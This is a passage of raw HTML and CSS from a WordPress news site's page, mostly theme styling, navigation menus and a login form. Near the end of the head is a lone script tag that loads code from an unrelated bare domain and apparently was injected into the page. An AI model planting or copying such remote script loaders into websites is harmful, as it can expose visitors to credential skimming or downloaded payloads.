    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4c4084;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4c4084;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4c4084;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(76, 64, 132, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -o-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(to bottom, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(76,64,132,0.9)', endColorstr='rgba(28,24,51,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #febe2b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/09/online-casino.jpg');
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/09/online-casino.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4c4084;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4c4084;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4c4084 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4c4084;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/07/pexels-sanaan-mazhar-2977527.jpg');
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/07/pexels-kevin-taubennest-1271380.jpg');
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }
</style>

<link rel="icon" href="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS.png?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #4c4084;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4c4084;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4c4084;
                }
                .tdm-btn-style1 {
					background-color: #4c4084;
				}
				.tdm-btn-style2:before {
				    border-color: #4c4084;
				}
				.tdm-btn-style2 {
				    color: #4c4084;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4c4084;
                    -moz-box-shadow: 0 2px 16px #4c4084;
                    box-shadow: 0 2px 16px #4c4084;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4c4084;
                    -moz-box-shadow: 0 4px 26px #4c4084;
                    box-shadow: 0 4px 26px #4c4084;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1898 single-format-standard wp-theme-Newspaper td-standard-pack unselectable nflbite-con global-block-template-1 tdb_template_4415 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/YoursDailyNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/yours-daily-news/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:gouravdasnhit@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-deep-container"><ul id="menu-deep" class="td-mobile-main-menu"><li id="menu-item-2881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-has-children menu-item-2881"><a href="https://yoursdailynews.com/category/bs-lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	<li id="menu-item-2884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2884"><a href="https://yoursdailynews.com/category/bs-entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2898"><a href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2899"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2897"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2892"><a href="https://yoursdailynews.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2888"><a href="https://yoursdailynews.com/category/bs-entertainment/films-reviews/">Films &amp; Reviews<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2901"><a href="https://yoursdailynews.com/category/qoutes/">Qoutes<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2882"><a href="https://yoursdailynews.com/category/bs-tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2890"><a href="https://yoursdailynews.com/category/bs-tech/media-technology/">Media &amp; Technology</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2886"><a href="https://yoursdailynews.com/category/education/">Education</a></li>
</ul>
</li>
<li id="menu-item-2883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883"><a href="https://yoursdailynews.com/category/bs-world/">World News</a></li>
<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-2885"><a href="https://yoursdailynews.com/category/bs-health/">Health &amp; Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex</a></li>
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-health/love-sex/dating/">Dating</a></li>
	<li id="menu-item-2895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2895"><a href="https://yoursdailynews.com/category/cbd/">CBD<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-health/love-sex/dating/">Dating</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-2887"><a href="https://yoursdailynews.com/category/bs-business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a></li>
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2894"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></li>
	</ul>
</li>
	<li id="menu-item-2896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2896"><a href="https://yoursdailynews.com/category/markets/">Markets<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></li>
	</ul>
</li>
	<li id="menu-item-2902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2902"><a href="https://yoursdailynews.com/category/auto/">Auto<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-has-children menu-item-2891"><a href="https://yoursdailynews.com/category/bs-sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-sports/casino/">Casino</a></li>
	<li id="menu-item-2889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2889"><a href="https://yoursdailynews.com/category/bs-tech/gaming/">Gaming<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-sports/casino/">Casino</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2893"><a href="https://yoursdailynews.com/category/bs-food/">Food</a></li>
<li id="menu-item-2900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2900"><a href="https://yoursdailynews.com/category/featured/">Featured</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://yoursdailynews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-gourav" class="top-header-menu"><li id="menu-item-2919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2919"><a href="https://yoursdailynews.com/about-us/">ABOUT US</a></li>
<li id="menu-item-2920" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2920"><a href="https://yoursdailynews.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2917" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2917"><a href="https://yoursdailynews.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2918"><a href="https://yoursdailynews.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://yoursdailynews.com/">
			<img class="td-retina-data lazyload"  data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" data-src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" width="240" src="[data-uri]" style="--smush-placeholder-width: 240px; --smush-placeholder-aspect-ratio: 240/72;" /><noscript><img class="td-retina-data"  data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" width="240"/></noscript>
			<span class="td-visual-hidden">Yours Daily News</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://yoursdailynews.com/">
            <img class="td-retina-data lazyload" data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" data-src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" width="240" height="72" src="[data-uri]" style="--smush-placeholder-width: 240px; --smush-placeholder-aspect-ratio: 240/72;" /><noscript><img class="td-retina-data" data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" width="240" height="72"/></noscript>
        </a>
        </div>
    <div class="menu-deep-container"><ul id="menu-deep-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-mega-menu menu-item-2881"><a href="https://yoursdailynews.com/category/bs-lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "1196";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "299";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
